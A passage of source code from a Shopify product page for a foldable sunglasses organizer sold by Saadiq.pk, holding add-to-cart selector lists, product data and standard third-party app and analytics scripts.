.product-form__submit", ".product-page .product-detail__form .product-form__cart-submit", '.product-page .add_to_cart_holder button[name="add"]', ".product-page .add_to_cart_holder .qty-input__btn", ".product-page .add_to_cart_holder .single_add_to_cart_button", ".product-page .add_to_cart_holder .add-to-cart-btn", ".product-page .add_to_cart_holder .product-form__submit", ".product-page .add_to_cart_holder .product-form__cart-submit", '.product-page .product-form__item button[name="add"]', ".product-page .product-form__item .qty-input__btn", ".product-page .product-form__item .single_add_to_cart_button", ".product-page .product-form__item .add-to-cart-btn", ".product-page .product-form__item .product-form__submit", ".product-page .product-form__item .product-form__cart-submit", '.product-page .payment-buttons button[name="add"]', ".product-page .payment-buttons .qty-input__btn", ".product-page .payment-buttons .single_add_to_cart_button", ".product-page .payment-buttons .add-to-cart-btn", ".product-page .payment-buttons .product-form__submit", ".product-page .payment-buttons .product-form__cart-submit", '.product-page .product-detail__detail button[name="add"]', ".product-page .product-detail__detail .qty-input__btn", ".product-page .product-detail__detail .single_add_to_cart_button", ".product-page .product-detail__detail .add-to-cart-btn", ".product-page .product-detail__detail .product-form__submit", ".product-page .product-detail__detail .product-form__cart-submit", '.product-page .product-content button[name="add"]', ".product-page .product-content .qty-input__btn", ".product-page .product-content .single_add_to_cart_button", ".product-page .product-content .add-to-cart-btn", ".product-page .product-content .product-form__submit", ".product-page .product-content .product-form__cart-submit", '.product-area .product-form__buttons button[name="add"]', ".product-area .product-form__buttons .qty-input__btn", '.product-area .product-form__buttons button[type="submit"]', ".product-area .product-form__buttons .single_add_to_cart_button", ".product-area .product-form__buttons .add-to-cart-btn", ".product-area .product-form__buttons .product-form__submit", ".product-area .product-form__buttons .product-form__cart-submit", '.product-area .product-form button[type="submit"]', '.product-area .product-form button[name="add"]', ".product-area .product-form .qty-input__btn", ".product-area .product-form .single_add_to_cart_button", ".product-area .product-form .add-to-cart-btn", ".product-area .product-form .product-form__submit", ".product-area .product-form .product-form__cart-submit", '.product-area .product-info__add-to-cart button[type="submit"]', '.product-area .product-info__add-to-cart button[name="add"]', ".product-area .product-info__add-to-cart .qty-input__btn", ".product-area .product-info__add-to-cart .single_add_to_cart_button", ".product-area .product-info__add-to-cart .add-to-cart-btn", ".product-area .product-info__add-to-cart .product-form__submit", ".product-area .product-info__add-to-cart .product-form__cart-submit", '.product-area .product-add-to-cart-container button[type="submit"]', '.product-area .product-add-to-cart-container button[name="add"]', ".product-area .product-add-to-cart-container .qty-input__btn", ".product-area .product-add-to-cart-container .single_add_to_cart_button", ".product-area .product-add-to-cart-container .add-to-cart-btn", ".product-area .product-add-to-cart-container .product-form__submit", ".product-area .product-add-to-cart-container .product-form__cart-submit", '.product-area .product-detail__form button[type="submit"]', '.product-area .product-detail__form button[name="add"]', ".product-area .product-detail__form .qty-input__btn", ".product-area .product-detail__form .single_add_to_cart_button", ".product-area .product-detail__form .add-to-cart-btn", ".product-area .product-detail__form .product-form__submit", ".product-area .product-detail__form .product-form__cart-submit", '.product-area .add_to_cart_holder button[name="add"]', ".product-area .add_to_cart_holder .qty-input__btn", ".product-area .add_to_cart_holder .single_add_to_cart_button", ".product-area .add_to_cart_holder .add-to-cart-btn", ".product-area .add_to_cart_holder .product-form__submit", ".product-area .add_to_cart_holder .product-form__cart-submit", '.product-area .product-form__item button[name="add"]', ".product-area .product-form__item .qty-input__btn", ".product-area .product-form__item .single_add_to_cart_button", ".product-area .product-form__item .add-to-cart-btn", ".product-area .product-form__item .product-form__submit", ".product-area .product-form__item .product-form__cart-submit", '.product-area .payment-buttons button[name="add"]', ".product-area .payment-buttons .qty-input__btn", ".product-area .payment-buttons .single_add_to_cart_button", ".product-area .payment-buttons .add-to-cart-btn", ".product-area .payment-buttons .product-form__submit", ".product-area .payment-buttons .product-form__cart-submit", '.product-area .product-detail__detail button[name="add"]', ".product-area .product-detail__detail .qty-input__btn", ".product-area .product-detail__detail .single_add_to_cart_button", ".product-area .product-detail__detail .add-to-cart-btn", ".product-area .product-detail__detail .product-form__submit", ".product-area .product-detail__detail .product-form__cart-submit", '.product-area .product-content button[name="add"]', ".product-area .product-content .qty-input__btn", ".product-area .product-content .single_add_to_cart_button", ".product-area .product-content .add-to-cart-btn", ".product-area .product-content .product-form__submit", ".product-area .product-content .product-form__cart-submit", '.page-width .product-form__buttons button[type="submit"]', '.page-width .product-form__buttons button[name="add"]', ".page-width .product-form__buttons .qty-input__btn", ".page-width .product-form__buttons .single_add_to_cart_button", ".page-width .product-form__buttons .add-to-cart-btn", ".page-width .product-form__buttons .product-form__submit", ".page-width .product-form__buttons .product-form__cart-submit", '.page-width .product-form button[type="submit"]', '.page-width .product-form button[name="add"]', ".page-width .product-form .qty-input__btn", ".page-width .product-form .single_add_to_cart_button", ".page-width .product-form .add-to-cart-btn", ".page-width .product-form .product-form__submit", ".page-width .product-form .product-form__cart-submit", '.page-width .product-info__add-to-cart button[type="submit"]', '.page-width .product-info__add-to-cart button[name="add"]', ".page-width .product-info__add-to-cart .qty-input__btn", ".page-width .product-info__add-to-cart .single_add_to_cart_button", ".page-width .product-info__add-to-cart .add-to-cart-btn", ".page-width .product-info__add-to-cart .product-form__submit", ".page-width .product-info__add-to-cart .product-form__cart-submit", '.page-width .product-add-to-cart-container button[type="submit"]', '.page-width .product-add-to-cart-container button[name="add"]', ".page-width .product-add-to-cart-container .qty-input__btn", ".page-width .product-add-to-cart-container .single_add_to_cart_button", ".page-width .product-add-to-cart-container .add-to-cart-btn", ".page-width .product-add-to-cart-container .product-form__submit", ".page-width .product-add-to-cart-container .product-form__cart-submit", '.page-width .product-detail__form button[type="submit"]', '.page-width .product-detail__form button[name="add"]', ".page-width .product-detail__form .qty-input__btn", ".page-width .product-detail__form .single_add_to_cart_button", ".page-width .product-detail__form .add-to-cart-btn", ".page-width .product-detail__form .product-form__submit", ".page-width .product-detail__form .product-form__cart-submit", '.page-width .add_to_cart_holder button[name="add"]', ".page-width .add_to_cart_holder .qty-input__btn", ".page-width .add_to_cart_holder .single_add_to_cart_button", ".page-width .add_to_cart_holder .add-to-cart-btn", ".page-width .add_to_cart_holder .product-form__submit", ".page-width .add_to_cart_holder .product-form__cart-submit", '.page-width .product-form__item button[name="add"]', ".page-width .product-form__item .qty-input__btn", ".page-width .product-form__item .single_add_to_cart_button", ".page-width .product-form__item .add-to-cart-btn", ".page-width .product-form__item .product-form__submit", ".page-width .product-form__item .product-form__cart-submit", '.page-width .payment-buttons button[name="add"]', ".page-width .payment-buttons .qty-input__btn", ".page-width .payment-buttons .single_add_to_cart_button", ".page-width .payment-buttons .add-to-cart-btn", ".page-width .payment-buttons .product-form__submit", ".page-width .payment-buttons .product-form__cart-submit", '.page-width .product-detail__detail button[name="add"]', ".page-width .product-detail__detail .qty-input__btn", ".page-width .product-detail__detail .single_add_to_cart_button", ".page-width .product-detail__detail .add-to-cart-btn", ".page-width .product-detail__detail .product-form__submit", ".page-width .product-detail__detail .product-form__cart-submit", '.page-width .product-content button[name="add"]', ".page-width .product-content .qty-input__btn", ".page-width .product-content .single_add_to_cart_button", ".page-width .product-content .add-to-cart-btn", ".page-width .product-content .product-form__submit", ".page-width .product-content .product-form__cart-submit", ".product-block-list .product-form__buy-buttons .product-form__add-button", "form[action$='/cart/add'] button[type='submit']", "form[action$='/cart/add'] input[type='submit']", "form[action$='/cart/add'] .product-buy-buttons--primary", "form[action$='/cart/add'] a#add-to-cart-btn.product--addtocart", "form[action$='/cart/add'] product-form__buttons #submitProduct[name='add']", "form[action$='/cart/add'] button.product-submit", "#AddToCart", "form[action$='/cart/add'] .btn--add-to-cart", "form[action$='/cart/add'] .btn-addtocart", "form[action$='/cart/add'] .add", "form[action$='/cart/add'] .add_to_cart", "form[action$='/cart/add'] .product__buy .product__add-to-cart", "form[action$='/cart/add'] .button--addToCart"];
      const selectorOptionsHideFT = [
        '.dbtfy-color_swatches',
        '.product-layout-grid__detail .product-detail__options',
        '.product__info-wrapper variant-radios',
        'div[data-variant-picker]',
        '.product-detail__form__options.product-detail__gap-lg.product-detail__form__options--underlined',
        '.product-block-container .product-block.product-block-variant-picker:not(.pb-card-shadow)',
        '.product-block-container .product-block.product-block-quantity-selector:not(.pb-card-shadow)',
        '.product-form__quantity',
        '.product-block-item.atc-wrapper',
        '.product__quantity',
        '.product-form product-variants',
        '.tt-swatches-container',
        '.product__quantity',
        '.product-info__quantity-selector',
        'variant-picker',
        'product-page product-variants',
        '.product__variants-wrapper.product__block',
        '.product__controls-group-quantity.product__block',
        '.product-options--root',
        'variant-radios',
        '.quantity_selector',
        '.productView-subtotal',
        '.productView-options',
        'f-variant-picker',
        '[data-product-variants]',
        '.product__controls-group-quanity',
        '.yv-product-quantity',
        '.product-block--buy-button .button--sold-out',
        '.container .product__meta[itemscope] div div.row.gy-3',
        ".product__grid__item .product__content .product__selector[id^='ProductSelector-template--']",
        '.product-block .variant-wrapper',
        '.product__info-container variant-radios',
        '.pt-swatches-container.pt-swatches-container-js',
        '.product__info-container variant-selects',
        '.product__info-wrapper variant-selects',
        '.product-page-section variant-selects',
        '.pg__option--single',
        '.product-option-selector'
      ];
      
			function getButtonAddToCartFT(){
				let btnFT = null;
				for(let iFT=0; iFT < buttonsAddToCartFT.length; iFT++){
					let arrButtonFoundFT = document.querySelectorAll(buttonsAddToCartFT[iFT]);
					let buttonFoundFT = Array.from(arrButtonFoundFT).find(item => {
            return item && (!item.style || (item.style && item.style.display != "none") || (item.style && item.style.opacity != "0"))
					})
					if(buttonFoundFT){
						btnFT = buttonFoundFT
            break;
					}
				}
				return btnFT
			}
			function logChangesFT(mutations, observer){
				if(document.body){
					let btnCartFT = getButtonAddToCartFT();
					if(btnCartFT){
						let elFormFT = btnCartFT.closest("form")
            if(elFormFT && !elFormFT.getAttribute("ft-hidden-form")){
              observerFT.disconnect();
              if(!elFormFT.className?.includes("ftb-form")){
                elFormFT.setAttribute("ft-hidden-form", "true")
                selectorOptionsHideFT.forEach(itemOptionFT => {
                  let elOptionFT = document.querySelector(itemOptionFT);
                  if(elOptionFT != null && !elOptionFT.getAttribute("ft-hidden")){
                    elOptionFT.setAttribute("ft-hidden", "true");
                  }
                })
              }
            }
					}
				}
			}
			var observerFT = new MutationObserver(logChangesFT);
			observerFT.observe(document.documentElement, { subtree: true, childList: true });
		}
	</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: script -->



<script>
  window._fetherStore = {
      ...(window._fetherStore || {}),
      bundleVersion: "1768394801",
      addOnVersion: "",
      offerVersion: "1757594560",
      countdownTimerVersion: "",
      stockCountdownVersion: "1768410871",
      product: {
        id: '7649378238526',
        title: `18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer`,
        handle: `18-grids-sunglasses-storage-display-box-holder`, 
        price: `5,000`, 
        priceFormatted: `Rs.5,000`,
        variants: []
      }, 
      cart: {
        products: []
      },
      currency: {
        code: 'PKR',
        symbol: '₨',
        name: 'Pakistani Rupee'
      },
      moneyFormat: "Rs.{{amount_no_decimals}}",
      moneyWithCurrencyFormat: "Rs.{{amount_no_decimals}}",
      currencyCodeEnabled: "false",
      isProductPage:  "1" ,
      isCartPage:  "" ,
      isSearchPage:  "" ,
      isHomePage:  "" ,
      cartType: 'drawer',
      collections: []
  };
  
  function loadFT(){
    let productTempFT = null;
    
      _fetherStore.product.variants.push({
        id: "41229155074110", 
        title: `Default Title`, 
        price: `5,000`, 
        priceFormatted:  `Rs.5,000` 
      });
    

    
  }
  loadFT()
</script>
<!-- END app snippet -->
<script>
    _fetherStoreAppEmbed = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb33d-fd06-7534-bef8-ce30a04249e7/honeycomb-upsell-funnels-218/assets/honeycomb-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b72f2-74f7-78a2-891f-685c4313744a/doran-shoppable-videos-1767160033/assets/drv-sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b72f2-74f7-78a2-891f-685c4313744a/doran-shoppable-videos-1767160033/assets/drv-app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b4a64-56b0-7594-9079-0cae27ba2e2a/fether-frequently-bought-148/assets/fether.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b4a64-56b0-7594-9079-0cae27ba2e2a/fether-frequently-bought-148/assets/fether.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58456899646,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58456899646,storefrontBaseUrl: "https://www.saadiq.pk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1240465470","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ec193f4181a27cd4d169efecb483f6","type":"APP","apiClientId":257812725761,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"963772478","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-09DEE4VGZH\\\",\\\"GT-WBTNP8CD\\\"],\\\"target_country\\\":\\\"PK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-09DEE4VGZH\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-09DEE4VGZH\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-09DEE4VGZH\\\",\\\"MC-TCZSYTV2SM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-09DEE4VGZH\\\",\\\"MC-TCZSYTV2SM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-09DEE4VGZH\\\",\\\"MC-TCZSYTV2SM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-09DEE4VGZH\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-09DEE4VGZH\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"944930878","configuration":"{\"pixelCode\":\"D340FE3C77U2TQM9PEF0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"871727166","configuration":"{\"account_ID\":\"1004340\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/48e092-1a.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"658505790","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"141623358","configuration":"{\"pixel_id\":\"319881347370115\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Saadiq.pk","paymentSettings":{"currencyCode":"PKR"},"myshopifyDomain":"48e092-1a.myshopify.com","countryCode":"PK","storefrontUrl":"https:\/\/www.saadiq.pk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5000.0,"currencyCode":"PKR"},"product":{"title":"18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer","vendor":"Saadiq.pk","id":"7649378238526","untranslatedTitle":"18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer","url":"\/products\/18-grids-sunglasses-storage-display-box-holder","type":""},"id":"41229155074110","image":{"src":"\/\/www.saadiq.pk\/cdn\/shop\/files\/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616"},"sku":"1-PC-SUN-GLASSES-BOX-MAIN","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.saadiq.pk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58456899646","storefrontBaseUrl":"https:\/\/www.saadiq.pk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5000.0,\"currencyCode\":\"PKR\"},\"product\":{\"title\":\"18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer\",\"vendor\":\"Saadiq.pk\",\"id\":\"7649378238526\",\"untranslatedTitle\":\"18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer\",\"url\":\"\/products\/18-grids-sunglasses-storage-display-box-holder\",\"type\":\"\"},\"id\":\"41229155074110\",\"image\":{\"src\":\"\/\/www.saadiq.pk\/cdn\/shop\/files\/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616\"},\"sku\":\"1-PC-SUN-GLASSES-BOX-MAIN\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PKR';
  var meta = {"product":{"id":7649378238526,"gid":"gid:\/\/shopify\/Product\/7649378238526","vendor":"Saadiq.pk","type":"","handle":"18-grids-sunglasses-storage-display-box-holder","variants":[{"id":41229155074110,"price":500000,"name":"18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer","public_title":null,"sku":"1-PC-SUN-GLASSES-BOX-MAIN"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7649378238526,"requestId":"96041c94-3e2b-4f03-8a15-cd30ef4f3e94-1768712367"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
